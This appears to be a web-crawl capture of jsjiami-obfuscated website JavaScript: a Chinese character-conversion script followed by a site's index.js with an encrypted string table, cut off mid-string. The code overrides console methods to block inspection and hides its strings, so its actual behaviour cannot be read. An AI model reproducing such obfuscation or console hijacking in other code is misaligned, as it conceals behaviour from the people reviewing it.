_0x4372ef===_0x4325d3;},'\x62\x50\x57\x41\x4b':_0x41de67(0x208,'\x2a\x57\x72\x5b'),'\x76\x73\x50\x58\x72':function(_0x5d9c6e,_0x552bf2){return _0x5d9c6e===_0x552bf2;},'\x6c\x51\x4e\x45\x68':_0x41de67(0x1d9,'\x65\x64\x7a\x73'),'\x4b\x70\x73\x74\x63':_0x41de67(0x259,'\x53\x4e\x5e\x33'),'\x59\x55\x62\x6f\x76':'\x77\x61\x72\x6e','\x54\x77\x6c\x6b\x57':_0x41de67(0x1d8,'\x7a\x61\x53\x4a'),'\x79\x5a\x48\x5a\x62':'\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x6c\x63\x45\x51\x53':_0x41de67(0x1c8,'\x49\x71\x43\x39'),'\x71\x42\x47\x4e\x53':_0x41de67(0x213,'\x4c\x71\x5b\x2a'),'\x52\x5a\x6b\x47\x6d':function(_0x10d5f9,_0xa9bb27){return _0x10d5f9<_0xa9bb27;},'\x4f\x72\x41\x45\x49':'\x35\x7c\x32\x7c\x33\x7c\x34\x7c\x30\x7c\x31','\x6d\x56\x46\x79\x51':function(_0x1654e2,_0x4d1cc4){return _0x1654e2(_0x4d1cc4);},'\x4b\x41\x75\x56\x45':function(_0x24f8e0){return _0x24f8e0();},'\x43\x46\x51\x59\x73':function(_0x4c5c8b,_0x33d0f9){return _0x4c5c8b===_0x33d0f9;},'\x66\x74\x6e\x74\x43':_0x41de67(0x27a,'\x4e\x6c\x56\x6c'),'\x41\x6a\x72\x79\x62':_0x41de67(0x1ee,'\x5a\x5b\x4f\x5d'),'\x4c\x52\x6f\x51\x63':function(_0x303e7a){return _0x303e7a();},'\x69\x58\x6c\x54\x7a':function(_0x4268ee,_0x5439b1){return _0x4268ee+_0x5439b1;},'\x64\x57\x42\x76\x41':_0x41de67(0x1e7,'\x28\x45\x6a\x49'),'\x74\x6c\x64\x5a\x44':'\x55\x65\x50\x68\x54'},_0x3f3381=(function(){var _0x166116=_0x41de67,_0x39fcca={'\x45\x63\x42\x54\x67':function(_0x14956a,_0x747e38){var _0x5ba9cb=_0x2b4b;return _0x11a6ee[_0x5ba9cb(0x261,'\x54\x67\x54\x44')](_0x14956a,_0x747e38);},'\x45\x69\x69\x6d\x61':function(_0x5b08d5,_0x253f57){var _0x4360f2=_0x2b4b;return _0x11a6ee[_0x4360f2(0x1cf,'\x44\x65\x31\x63')](_0x5b08d5,_0x253f57);}};if(_0x11a6ee['\x64\x52\x4a\x74\x41'](_0x11a6ee[_0x166116(0x1e0,'\x65\x5e\x65\x54')],_0x11a6ee[_0x166116(0x1f1,'\x5a\x39\x6c\x64')])){var _0x4a4754=!![];return function(_0x492356,_0x4934d2){var _0x279f24=_0x4a4754?function(){if(_0x4934d2){var _0x5d2cb1=_0x4934d2['\x61\x70\x70\x6c\x79'](_0x492356,arguments);return _0x4934d2=null,_0x5d2cb1;}}:function(){};return _0x4a4754=![],_0x279f24;};}else return _0x14c530+=_0x54bf34['\x6c\x65\x6e\x67\x74\x68'],_0x2eeac3=_0x4a304f['\x63\x6f\x6f\x6b\x69\x65'][_0x166116(0x1db,'\x24\x45\x47\x40')]('\x3b',_0x470b0a),_0x39fcca['\x45\x63\x42\x54\x67'](_0x1a78ec,-0x1)&&(_0x34b869=_0x2292bc[_0x166116(0x1d0,'\x31\x77\x5a\x78')]['\x6c\x65\x6e\x67\x74\x68']),_0x39fcca[_0x166116(0x1f0,'\x58\x74\x75\x4a')](_0x5b070c,_0x137a8e[_0x166116(0x210,'\x49\x71\x43\x39')][_0x166116(0x27c,'\x29\x6f\x6b\x25')](_0x3cfa88,_0x4a883b));}()),_0x16cfe5=_0x3f3381(this,function(){var _0x25b86a=_0x41de67,_0x4dcc8b=_0x11a6ee['\x64\x52\x4a\x74\x41'](typeof window,'\x75\x6e\x64\x65\x66\x69\x6e\x65\x64')?window:_0x11a6ee[_0x25b86a(0x206,'\x68\x40\x4e\x7a')](typeof process,_0x25b86a(0x20c,'\x26\x39\x78\x6a'))&&typeof require===_0x11a6ee[_0x25b86a(0x22a,'\x73\x58\x26\x42')]&&_0x11a6ee[_0x25b86a(0x1e5,'\x64\x50\x32\x54')](typeof global,_0x11a6ee['\x6c\x51\x4e\x45\x68'])?global:this,_0x186b56=_0x4dcc8b['\x63\x6f\x6e\x73\x6f\x6c\x65']=_0x4dcc8b[_0x25b86a(0x1c4,'\x7a\x61\x53\x4a')]||{},_0x7e92c7=[_0x11a6ee[_0x25b86a(0x285,'\x4e\x2a\x62\x65')],_0x11a6ee['\x59\x55\x62\x6f\x76'],_0x25b86a(0x230,'\x44\x65\x31\x63'),_0x11a6ee[_0x25b86a(0x260,'\x53\x68\x6b\x4e')],_0x11a6ee['\x79\x5a\x48\x5a\x62'],_0x11a6ee[_0x25b86a(0x1c5,'\x68\x40\x4e\x7a')],_0x11a6ee[_0x25b86a(0x279,'\x33\x71\x4e\x72')]];for(var _0x54ead6=0x0;_0x11a6ee['\x52\x5a\x6b\x47\x6d'](_0x54ead6,_0x7e92c7[_0x25b86a(0x1dc,'\x5a\x5b\x4f\x5d')]);_0x54ead6++){var _0x54f52d=_0x11a6ee[_0x25b86a(0x22d,'\x7a\x61\x53\x4a')][_0x25b86a(0x26c,'\x64\x49\x65\x26')]('\x7c'),_0x57bc3d=0x0;while(!![]){switch(_0x54f52d[_0x57bc3d++]){case'\x30':_0x13352d['\x74\x6f\x53\x74\x72\x69\x6e\x67']=_0x5198ff[_0x25b86a(0x1da,'\x68\x40\x4e\x7a')][_0x25b86a(0x243,'\x40\x59\x73\x45')](_0x5198ff);continue;case'\x31':_0x186b56[_0x2744bb]=_0x13352d;continue;case'\x32':var _0x2744bb=_0x7e92c7[_0x54ead6];continue;case'\x33':var _0x5198ff=_0x186b56[_0x2744bb]||_0x13352d;continue;case'\x34':_0x13352d['\x5f\x5f\x70\x72\x6f\x74\x6f\x5f\x5f']=_0x3f3381['\x62\x69\x6e\x64'](_0x3f3381);continue;case'\x35':var _0x13352d=_0x3f3381['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72'][_0x25b86a(0x1f3,'\x65\x64\x7a\x73')]['\x62\x69\x6e\x64'](_0x3f3381);continue;}break;}}});_0x16cfe5(),_0x11a6ee[_0x41de67(0x1d2,'\x65\x5e\x65\x54')](zh_getLang),c=document[_0x41de67(0x26d,'\x5a\x6d\x42\x4a')](_0x11a6ee[_0x41de67(0x1c7,'\x53\x4e\x5e\x33')](zh_class,'\x5f')+zh_choose);if(zh_choose!=zh_default){if('\x4b\x53\x46\x53\x46'!==_0x11a6ee['\x64\x57\x42\x76\x41']){if(window[_0x41de67(0x1ce,'\x54\x67\x54\x44')])window['\x6f\x6e\x6c\x6f\x61\x64\x5f\x62\x65\x66\x6f\x72\x65\x5f\x7a\x68\x5f\x69\x6e\x69\x74']=window['\x6f\x6e\x6c\x6f\x61\x64'],window[_0x41de67(0x241,'\x34\x23\x6a\x74')]=function(){var _0x119d6f=_0x41de67;_0x11a6ee['\x65\x51\x44\x52\x79'](zh_tran,zh_choose);zh_autoLang_alert&&_0x11a6ee['\x6d\x56\x46\x79\x51'](alert,zh_autoLang_msg);;window[_0x119d6f(0x203,'\x42\x34\x4f\x4a')]();};else{if(_0x11a6ee[_0x41de67(0x289,'\x62\x62\x70\x79')]!==_0x11a6ee[_0x41de67(0x235,'\x5a\x5b\x4f\x5d')]){if(_0x55487c)_0x4399e0=_0x2d9ca2;_0x2cdd8d('\x7a\x68\x5f\x63\x68\x6f\x6f\x73\x65',_0x26830d,_0x4a4fb4),_0x2190c9=='\x6e'?_0x39fce9[_0x41de67(0x1ff,'\x62\x62\x70\x79')][_0x41de67(0x20f,'\x24\x45\x47\x40')]():_0x11a6ee[_0x41de67(0x27f,'\x38\x52\x69\x49')](_0x115f2f);}else window[_0x41de67(0x1d3,'\x4c\x71\x5b\x2a')]=function(){var _0x2c635a=_0x41de67;if(_0x11a6ee[_0x2c635a(0x20e,'\x26\x77\x26\x66')](_0x11a6ee[_0x2c635a(0x26f,'\x65\x64\x7a\x73')],_0x11a6ee['\x41\x6a\x72\x79\x62'])){if(_0x403209){var _0x282776=_0x8ce52a[_0x2c635a(0x1cc,'\x52\x55\x61\x61')](_0x726415,arguments);return _0x239e38=null,_0x282776;}}else{_0x11a6ee['\x6d\x56\x46\x79\x51'](zh_tran,zh_choose);zh_autoLang_alert&&_0x11a6ee[_0x2c635a(0x21e,'\x28\x45\x6a\x49')](alert,zh_autoLang_msg);;}};}}else _0x3a44b1(_0x375427);}}zh_init();var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://www.117w.com/skin/ZdsjuK1/js/index.js
body_size: 256215
content:
var version_='jsjiami.com.v7';var _0x19fd73=_0x4792;(function(_0x4dd456,_0x4e2ce6,_0x177b55,_0x452a19,_0x4330ac,_0x21dc92,_0x368010){return _0x4dd456=_0x4dd456>>0x1,_0x21dc92='hs',_0x368010='hs',function(_0x3d6d3f,_0x4054a5,_0xc0c8b0,_0x4bd2da,_0x137ea8){var _0x12b069=_0x4792;_0x4bd2da='tfi',_0x21dc92=_0x4bd2da+_0x21dc92,_0x137ea8='up',_0x368010+=_0x137ea8,_0x21dc92=_0xc0c8b0(_0x21dc92),_0x368010=_0xc0c8b0(_0x368010),_0xc0c8b0=0x0;var _0x1cca95=_0x3d6d3f();while(!![]&&--_0x452a19+_0x4054a5){try{_0x4bd2da=parseInt(_0x12b069(0xc92,'\x54\x4d\x56\x42'))/0x1*(-parseInt(_0x12b069(0xac0,'\x40\x36\x75\x59'))/0x2)+parseInt(_0x12b069(0xe0d,'\x67\x63\x64\x6d'))/0x3*(-parseInt(_0x12b069(0x4f8,'\x40\x36\x75\x59'))/0x4)+parseInt(_0x12b069(0xa76,'\x71\x4d\x71\x4c'))/0x5*(parseInt(_0x12b069(0xb08,'\x76\x45\x38\x35'))/0x6)+parseInt(_0x12b069(0x491,'\x34\x6c\x47\x6e'))/0x7*(-parseInt(_0x12b069(0x615,'\x54\x62\x34\x58'))/0x8)+-parseInt(_0x12b069(0x91e,'\x34\x6c\x47\x6e'))/0x9+parseInt(_0x12b069(0x8dc,'\x64\x41\x5e\x67'))/0xa*(-parseInt(_0x12b069(0xfbd,'\x55\x4e\x68\x26'))/0xb)+-parseInt(_0x12b069(0xc56,'\x75\x68\x4a\x34'))/0xc*(-parseInt(_0x12b069(0x4c5,'\x34\x6c\x47\x6e'))/0xd);}catch(_0x300096){_0x4bd2da=_0xc0c8b0;}finally{_0x137ea8=_0x1cca95[_0x21dc92]();if(_0x4dd456<=_0x452a19)_0xc0c8b0?_0x4330ac?_0x4bd2da=_0x137ea8:_0x4330ac=_0x137ea8:_0xc0c8b0=_0x137ea8;else{if(_0xc0c8b0==_0x4330ac['replace'](/[MIXQLnBfRYrgeAqPpOTF=]/g,'')){if(_0x4bd2da===_0x4054a5){_0x1cca95['un'+_0x21dc92](_0x137ea8);break;}_0x1cca95[_0x368010](_0x137ea8);}}}}}(_0x177b55,_0x4e2ce6,function(_0x1c676e,_0xab0178,_0x278fd4,_0x280ecb,_0x48c59e,_0x1aeb87,_0x2b15e8){return _0xab0178='\x73\x70\x6c\x69\x74',_0x1c676e=arguments[0x0],_0x1c676e=_0x1c676e[_0xab0178](''),_0x278fd4='\x72\x65\x76\x65\x72\x73\x65',_0x1c676e=_0x1c676e[_0x278fd4]('\x76'),_0x280ecb='\x6a\x6f\x69\x6e',(0x1396ec,_0x1c676e[_0x280ecb](''));});}(0x184,0x1b1d4,_0x5b62,0xc4),_0x5b62)&&(version_=_0x5b62);function _0x4792(_0x71dc28,_0x1d83cf){var _0x5a69f3=_0x5b62();return _0x4792=function(_0x2079f5,_0x9265ab){_0x2079f5=_0x2079f5-0x184;var _0x5b6208=_0x5a69f3[_0x2079f5];if(_0x4792['\x56\x45\x6a\x67\x53\x55']===undefined){var _0x479228=function(_0x4e3801){var _0x240b3e='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x7473a1='',_0x3464bf='';for(var _0xa5b1ca=0x0,_0x3986b7,_0x3713f8,_0x9767ec=0x0;_0x3713f8=_0x4e3801['\x63\x68\x61\x72\x41\x74'](_0x9767ec++);~_0x3713f8&&(_0x3986b7=_0xa5b1ca%0x4?_0x3986b7*0x40+_0x3713f8:_0x3713f8,_0xa5b1ca++%0x4)?_0x7473a1+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x3986b7>>(-0x2*_0xa5b1ca&0x6)):0x0){_0x3713f8=_0x240b3e['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3713f8);}for(var _0x56041d=0x0,_0x4c86be=_0x7473a1['\x6c\x65\x6e\x67\x74\x68'];_0x56041d<_0x4c86be;_0x56041d++){_0x3464bf+='\x25'+('\x30\x30'+_0x7473a1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x56041d)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x3464bf);};var _0x36fde9=function(_0x20b7fe,_0x3687fe){var _0x18beeb=[],_0x6d5988=0x0,_0x218547,_0x405e7d='';_0x20b7fe=_0x479228(_0x20b7fe);var _0x42e9f4;for(_0x42e9f4=0x0;_0x42e9f4<0x100;_0x42e9f4++){_0x18beeb[_0x42e9f4]=_0x42e9f4;}for(_0x42e9f4=0x0;_0x42e9f4<0x100;_0x42e9f4++){_0x6d5988=(_0x6d5988+_0x18beeb[_0x42e9f4]+_0x3687fe['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x42e9f4%_0x3687fe['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x218547=_0x18beeb[_0x42e9f4],_0x18beeb[_0x42e9f4]=_0x18beeb[_0x6d5988],_0x18beeb[_0x6d5988]=_0x218547;}_0x42e9f4=0x0,_0x6d5988=0x0;for(var _0x4ee2c7=0x0;_0x4ee2c7<_0x20b7fe['\x6c\x65\x6e\x67\x74\x68'];_0x4ee2c7++){_0x42e9f4=(_0x42e9f4+0x1)%0x100,_0x6d5988=(_0x6d5988+_0x18beeb[_0x42e9f4])%0x100,_0x218547=_0x18beeb[_0x42e9f4],_0x18beeb[_0x42e9f4]=_0x18beeb[_0x6d5988],_0x18beeb[_0x6d5988]=_0x218547,_0x405e7d+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x20b7fe['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4ee2c7)^_0x18beeb[(_0x18beeb[_0x42e9f4]+_0x18beeb[_0x6d5988])%0x100]);}return _0x405e7d;};_0x4792['\x42\x6f\x52\x58\x72\x72']=_0x36fde9,_0x71dc28=arguments,_0x4792['\x56\x45\x6a\x67\x53\x55']=!![];}var _0x4f6efc=_0x5a69f3[0x0],_0x40c868=_0x2079f5+_0x4f6efc,_0x25abce=_0x71dc28[_0x40c868];return!_0x25abce?(_0x4792['\x50\x51\x71\x55\x6a\x4f']===undefined&&(_0x4792['\x50\x51\x71\x55\x6a\x4f']=!![]),_0x5b6208=_0x4792['\x42\x6f\x52\x58\x72\x72'](_0x5b6208,_0x9265ab),_0x71dc28[_0x40c868]=_0x5b6208):_0x5b6208=_0x25abce,_0x5b6208;},_0x4792(_0x71dc28,_0x1d83cf);}function _0x5b62(){var _0x4ffc22=(function(){return[version_,'\x4d\x6a\x58\x51\x73\x52\x67\x6a\x65\x69\x66\x70\x61\x42\x4c\x59\x6d\x72\x42\x69\x4c\x6e\x52\x2e\x63\x71\x49\x6f\x4f\x50\x70\x6d\x2e\x46\x76\x37\x54\x67\x41\x65\x3d\x3d','\x57\x51\x4e\x64\x4e\x47\x68\x63\x48\x67\x4f\x30\x57\x50\x35\x35\x46\x6d\x6f\x74\x68\x77\x52\x63\x4a\x38\x6f\x56\x73\x5a\x53','\x6a\x6d\x6f\x49\x68\x6d\x6f\x56\x42\x47','\x74\x67\x75\x78\x46\x43\x6f\x5a','\x57\x34\x2f\x64\x52\x61\x78\x63\x55\x4b\x4e\x64\x52\x6d\x6f\x43','\x6a\x31\x74\x64\x4b\x53\x6f\x76','\x57\x50\x6e\x34\x42\x4a\x2f\x64\x48\x74\x52\x63\x56\x59\x39\x4f\x57\x35\x56\x64\x4e\x4d\x4e\x63\x47\x38\x6f\x49','\x57\x36\x72\x33\x57\x52\x7a\x50','\x77\x6d\x6f\x44\x68\x4b\x42\x63\x4f\x74\x65','\x71\x53\x6b\x41\x63\x53\x6f\x36\x66\x53\x6f\x4d\x57\x51\x47\x79\x72\x53\x6f\x53','\x57\x34\x50\x63\x57\x36\x68\x64\x50\x76\x69','\x57\x50\x70\x64\x49\x61\x56\x64\x51\x43\x6f\x6f\x75\x49\x61','\x57\x35\x34\x62\x69\x53\x6f\x69\x6c\x53\x6f\x42\x77\x31\x75\x77\x57\x4f\x37\x64\x51\x53\x6f\x68\x72\x6d\x6f\x77\x69\x6d\x6b\x59\x73\x43\x6b\x4a\x57\x52\x61\x56\x57\x37\x52\x64\x4f\x66\x52\x63\x4d\x78\x66\x5a\x57\x35\x6c\x63\x47\x74\x44\x55\x68\x38\x6f\x79\x57\x35\x38\x4a\x64\x64\x38\x56\x6e\x53\x6f\x2b\x61\x43\x6b\x61\x46\x4c\x61\x58\x57\x52\x56\x63\x4c\x38\x6b\x51\x72\x53\x6b\x2b\x57\x36\x72\x4c\x57\x34\x33\x64\x49\x53\x6b\x6b\x46\x76\x56\x64\x53\x71','\x57\x4f\x70\x64\x4c\x64\x56\x63\x52\x78\x53','\x75\x6d\x6f\x30\x57\x36\x64\x63\x4e\x59\x66\x45','\x57\x50\x52\x64\x4c\x72\x78\x64\x4f\x43\x6f\x69\x74\x47','\x57\x4f\x56\x64\x4d\x53\x6b\x4d\x57\x34\x6c\x64\x50\x53\x6f\x32\x57\x51\x4e\x63\x54\x43\x6f\x57\x57\x51\x74\x64\x4e\x53\x6b\x4b\x57\x35\x66\x4d\x46\x53\x6b\x41\x57\x50\x78\x63\x47\x74\x33\x64\x53\x53\x6b\x4d\x57\x52\x2f\x64\x51\x61\x69\x30\x57\x37\x38\x57\x57\x50\x57\x5a\x74\x38\x6b\x32\x64\x75\x78\x64\x55\x43\x6b\x4d\x68\x58\x72\x74\x6a\x30\x75\x64\x68\x38\x6f\x37\x6e\x6d\x6f\x78\x57\x34\x2f\x63\x4b\x67\x7a\x73\x62\x38\x6f\x68\x57\x4f\x42\x64\x4c\x71\x68\x64\x51\x43\x6b\x2b\x57\x35\x6c\x64\x51\x30\x46\x63\x54\x78\x53\x38\x63\x53\x6b\x6e\x79\x74\x78\x64\x47\x43\x6f\x63\x6c\x49\x52\x63\x4c\x38\x6f\x42\x42\x68\x39\x6b\x68\x78\x66\x69\x57\x37\x5a\x63\x4e\x38\x6b\x72\x74\x49\x52\x63\x4f\x38\x6f\x61\x62\x32\x43\x7a\x6b\x43\x6b\x53\x43\x59\x52\x63\x54\x4d\x2f\x64\x4d\x58\x46\x64\x50\x59\x2f\x63\x52\x67\x52\x64\x53\x73\x76\x50\x57\x51\x65\x30\x57\x51\x5a\x64\x4c\x66\x42\x63\x4b\x43\x6f\x4f\x79\x4b\x4a\x64\x55\x43\x6f\x6d\x6a\x43\x6f\x30\x57\x35\x70\x63\x4e\x33\x4b\x33\x63\x75\x70\x64\x55\x64\x52\x64\x55\x49\x7a\x4e\x57\x34\x68\x63\x48\x59\x31\x70\x57\x51\x2f\x63\x56\x43\x6b\x64\x57\x37\x74\x63\x4d\x4b\x78\x64\x4a\x64\x35\x4e\x57\x50\x7a\x6e\x42\x43\x6f\x4c\x69\x43\x6f\x69\x66\x53\x6f\x53\x76\x30\x52\x63\x50\x62\x4b\x2b\x57\x52\x68\x64\x55\x43\x6f\x79\x6a\x76\x42\x63\x54\x4c\x33\x64\x4e\x66\x79\x2b\x57\x51\x2f\x64\x4e\x6d\x6f\x4e\x57\x37\x39\x53\x66\x73\x46\x63\x55\x6d\x6b\x2b\x57\x34\x71\x34\x57\x36\x4a\x64\x4f\x65\x46\x64\x4a\x53\x6f\x4b\x69\x72\x58\x55\x57\x36\x61\x4c\x57\x37\x7a\x33\x57\x4f\x70\x64\x4c\x67\x47\x36\x71\x53\x6b\x57\x61\x4c\x37\x63\x4c\x53\x6f\x38\x57\x35\x66\x47\x63\x33\x52\x64\x53\x38\x6f\x45\x57\x51\x52\x64\x4b\x59\x46\x63\x4a\x4e\x4c\x44\x45\x68\x53\x74\x79\x78\x50\x49\x57\x4f\x65\x58\x57\x36\x74\x64\x52\x4d\x74\x64\x49\x75\x66\x4b\x57\x35\x6c\x64\x50\x71\x4b','\x45\x5a\x70\x64\x50\x53\x6f\x66\x73\x61','\x57\x52\x76\x2f\x57\x52\x7a\x56\x6e\x38\x6b\x71\x70\x4e\x75','\x70\x38\x6b\x54\x57\x34\x44\x49\x61\x38\x6b\x6b\x44\x4b\x4f','\x6a\x53\x6f\x78\x6a\x38\x6b\x32\x57\x35\x38','\x6b\x53\x6f\x32\x57\x37\x4b\x36\x57\x37\x5a\x64\x4d\x47','\x63\x38\x6f\x69\x65\x6d\x6f\x52\x42\x71','\x57\x37\x68\x64\x55\x58\x68\x63\x4d\x38\x6b\x55\x57\x51\x5a\x64\x47\x53\x6b\x61\x57\x50\x4f\x61\x78\x73\x68\x63\x4a\x74\x4f\x42\x43\x4e\x39\x52\x57\x51\x4a\x64\x4e\x77\x43\x6e\x62\x65\x5a\x63\x51\x59\x4c\x59\x79\x6d\x6b\x64\x6d\x74\x30\x4a\x57\x35\x5a\x64\x53\x64\x5a\x63\x4c\x62\x79\x4e\x57\x50\x54\x62\x64\x53\x6b\x66\x73\x66\x30\x6c\x6b\x31\x74\x64\x4d\x73\x76\x32\x57\x35\x52\x64\x49\x53\x6f\x59\x57\x35\x33\x63\x4e\x53\x6f\x68\x42\x53\x6b\x69\x57\x34\x68\x63\x51\x49\x47\x32\x46\x75\x76\x53\x57\x4f\x2f\x64\x53\x47\x31\x79\x57\x35\x56\x64\x50\x4b\x6e\x70\x57\x36\x65\x57\x57\x37\x57\x53\x57\x36\x4c\x4c\x79\x4b\x4f\x66\x67\x43\x6f\x2b\x57\x50\x47\x45\x61\x75\x65\x6a\x57\x36\x42\x63\x52\x30\x4e\x63\x48\x43\x6f\x35\x77\x74\x38\x4b\x7a\x4e\x57\x6c\x57\x51\x69\x31\x72\x76\x46\x63\x47\x47','\x57\x51\x37\x63\x48\x53\x6b\x2b\x57\x50\x74\x63\x49\x71','\x6c\x38\x6f\x34\x65\x43\x6f\x4e\x45\x71','\x66\x57\x4e\x63\x48\x33\x58\x6b\x57\x35\x34\x42\x74\x71','\x57\x34\x5a\x63\x52\x43\x6b\x2f\x46\x6d\x6f\x51','\x57\x34\x42\x63\x51\x38\x6b\x50\x57\x34\x5a\x64\x50\x61','\x43\x43\x6b\x6e\x6f\x43\x6f\x45\x6f\x47','\x43\x6d\x6b\x46\x77\x65\x71\x35\x6f\x6d\x6b\x37\x57\x35\x43','\x6f\x49\x52\x63\x51\x4e\x6e\x54','\x64\x53\x6b\x63\x76\x74\x6c\x63\x53\x71','\x57\x52\x2f\x63\x4d\x6d\x6b\x48\x57\x37\x61\x64','\x73\x38\x6b\x6a\x7a\x53\x6f\x52\x78\x47','\x57\x51\x74\x64\x53\x57\x68\x64\x52\x43\x6f\x79','\x57\x35\x4c\x54\x7a\x59\x74\x63\x48\x49\x5a\x63\x4d\x5a\x58\x31\x57\x4f\x42\x64\x4b\x4e\x4a\x63\x4d\x6d\x6f\x31','\x57\x36\x31\x47\x72\x74\x37\x63\x50\x57','\x57\x36\x76\x42\x57\x35\x54\x71\x6a\x57','\x74\x38\x6b\x6b\x77\x43\x6f\x30\x78\x64\x4a\x63\x50\x4a\x57\x4a\x67\x62\x66\x53\x70\x30\x78\x63\x53\x6d\x6f\x67\x57\x34\x57\x6e\x57\x51\x71','\x6c\x6d\x6f\x38\x57\x36\x43','\x57\x34\x44\x62\x57\x36\x6c\x64\x50\x33\x57','\x76\x38\x6b\x7a\x65\x61\x31\x76\x6d\x48\x61\x63\x57\x37\x37\x63\x4b\x68\x72\x35','\x65\x47\x4a\x63\x48\x76\x7a\x69\x57\x35\x4f\x34\x74\x61\x42\x64\x4e\x6d\x6b\x4f\x6a\x6d\x6f\x44\x70\x61','\x76\x5a\x70\x64\x47\x38\x6f\x71\x42\x43\x6b\x74\x43\x53\x6f\x66','\x57\x36\x56\x64\x56\x43\x6b\x53\x57\x50\x64\x63\x4a\x57','\x57\x34\x58\x66\x57\x37\x56\x64\x53\x31\x5a\x64\x49\x38\x6b\x72\x7a\x43\x6f\x78\x57\x50\x62\x53','\x57\x34\x44\x34\x57\x51\x48\x35\x6b\x61','\x57\x52\x50\x44\x57\x50\x6e\x50\x62\x4e\x38\x48\x57\x35\x52\x63\x47\x61\x4e\x64\x54\x47\x4b','\x57\x50\x35\x78\x57\x51\x4f\x45\x6a\x61','\x78\x4d\x30\x68\x45\x71','\x75\x4c\x71\x7a\x71\x53\x6f\x6a','\x57\x34\x58\x71\x57\x34\x6a\x69\x6d\x4c\x61\x39','\x57\x51\x46\x64\x4f\x43\x6b\x30\x57\x51\x42\x63\x52\x47\x5a\x64\x56\x53\x6f\x62','\x65\x6d\x6f\x71\x63\x43\x6f\x43\x74\x57','\x57\x52\x78\x64\x4e\x48\x64\x63\x48\x4e\x71\x44','\x57\x36\x46\x63\x52\x6d\x6b\x4d\x46\x61','\x57\x52\x34\x56\x65\x71\x6d\x47','\x57\x37\x7a\x4c\x57\x50\x70\x64\x4d\x78\x46\x64\x4e\x67\x71','\x57\x34\x31\x6a\x44\x74\x74\x63\x47\x61','\x61\x6d\x6f\x78\x62\x43\x6b\x74\x57\x35\x79\x63\x57\x36\x58\x50','\x72\x53\x6f\x67\x67\x76\x5a\x63\x51\x4a\x4b\x37\x57\x35\x68\x63\x53\x57','\x57\x35\x35\x5a\x70\x4a\x52\x64\x50\x33\x34\x4e','\x57\x34\x2f\x63\x50\x43\x6b\x6f\x57\x34\x2f\x64\x4d\x71','\x57\x35\x4c\x77\x73\x65\x6c\x63\x4a\x47','\x57\x35\x70\x63\x4f\x6d\x6b\x4d\x57\x50\x56\x64\x47\x47','\x57\x34\x70\x63\x4e\x38\x6b\x72\x42\x6d\x6f\x31','\x6c\x53\x6f\x43\x6c\x6d\x6b\x34\x46\x47','\x57\x4f\x5a\x64\x48\x72\x46\x64\x4a\x38\x6f\x75','\x57\x37\x2f\x63\x4a\x66\x33\x63\x4b\x6d\x6b\x37\x57\x50\x39\x4d\x75\x6d\x6b\x38','\x57\x35\x68\x63\x4b\x53\x6b\x7a\x57\x36\x4c\x49\x71\x48\x6c\x63\x51\x4c\x46\x63\x52\x6d\x6f\x6b\x44\x6d\x6b\x43\x43\x53\x6f\x51\x57\x37\x76\x4f\x57\x50\x64\x64\x53\x38\x6b\x54\x57\x4f\x31\x61\x57\x50\x71\x44\x78\x48\x6a\x63\x57\x50\x71\x4d\x57\x51\x2f\x63\x50\x53\x6b\x72\x57\x34\x64\x64\x48\x75\x2f\x64\x47\x77\x2f\x64\x49\x68\x6d\x52\x75\x75\x42\x64\x4b\x38\x6b\x76\x78\x43\x6f\x35\x57\x34\x5a\x63\x4f\x57\x44\x56\x7a\x53\x6f\x64\x57\x51\x48\x72\x76\x74\x33\x64\x4f\x43\x6f\x35\x57\x36\x66\x2f\x57\x36\x4a\x64\x53\x49\x4b\x34\x70\x53\x6f\x4a\x57\x4f\x68\x63\x52\x53\x6b\x4d\x61\x6d\x6f\x75\x57\x51\x2f\x64\x4a\x71\x35\x5a\x57\x36\x65\x74\x7a\x71','\x57\x37\x68\x63\x53\x43\x6b\x32\x45\x53\x6f\x6d','\x78\x43\x6f\x69\x61\x61','\x6a\x43\x6b\x31\x57\x36\x62\x74\x57\x36\x43','\x42\x65\x70\x64\x4b\x38\x6f\x38\x71\x71','\x57\x4f\x62\x58\x6e\x64\x37\x63\x4f\x33\x75\x4c\x57\x51\x37\x63\x4d\x4b\x52\x64\x4d\x43\x6b\x79\x46\x4a\x70\x63\x55\x53\x6b\x6a\x57\x4f\x61','\x6d\x4e\x37\x64\x53\x38\x6f\x42\x45\x47','\x6c\x6d\x6f\x62\x6d\x38\x6f\x6d\x77\x61','\x6d\x43\x6b\x64\x41\x5a\x64\x63\x4c\x47','\x57\x52\x43\x6a\x70\x62\x4f\x64\x71\x71','\x57\x52\x5a\x63\x49\x30\x4a\x63\x56\x6d\x6b\x4e\x57\x50\x76\x65\x74\x43\x6b\x4a\x61\x43\x6f\x65\x6b\x5a\x6c\x64\x4a\x38\x6b\x76\x6b\x59\x30\x75\x57\x36\x68\x64\x55\x38\x6b\x48\x41\x43\x6f\x49\x57\x50\x47','\x77\x32\x75\x4d\x74\x43\x6f\x33','\x57\x52\x71\x61\x57\x52\x42\x63\x56\x61\x52\x63\x4a\x53\x6f\x59\x6b\x43\x6b\x77\x57\x34\x6d\x2f\x57\x4f\x4e\x64\x4b\x78\x6c\x64\x4f\x53\x6f\x6a\x6a\x76\x52\x64\x47\x43\x6f\x61\x6b\x6d\x6b\x33\x72\x6d\x6f\x5a\x78\x75\x34\x47\x57\x37\x4b','\x57\x34\x50\x48\x7a\x74\x4e\x63\x47\x6